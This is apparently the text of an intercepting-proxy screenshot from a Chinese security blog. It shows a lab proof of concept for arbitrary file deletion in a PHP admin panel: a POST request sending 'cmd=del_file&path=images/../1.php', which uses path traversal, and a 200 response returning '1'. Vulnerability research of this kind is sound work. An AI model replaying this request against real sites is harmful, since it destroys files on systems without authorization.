 请求
Raw 参数 头 Hex
POST /admin.php?/deal/ HTTP/1.1
Host: 10.211.55.12
Content-Length: 33
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://10.211.55.12
Referer:
http://10.211.55.12/admin.php?/file/mod-pic_lists/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=7e2ofb2sbe5p0bhv8rcgfg5n84
Connection: close
cmd=del_file&path=images/../1.php
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Tue, 21 Jan 2020 15:32:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Length: 1
Connection: close
Content-Type: text/html;charset=utf-8
1
猪猪谈安全